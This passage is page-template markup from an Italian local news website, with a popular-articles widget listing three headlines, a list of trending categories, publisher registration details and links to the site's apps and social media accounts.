block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-12449","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "25042";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8348";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17126</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2361</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1853</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1779</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1766</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1224</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">539</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal 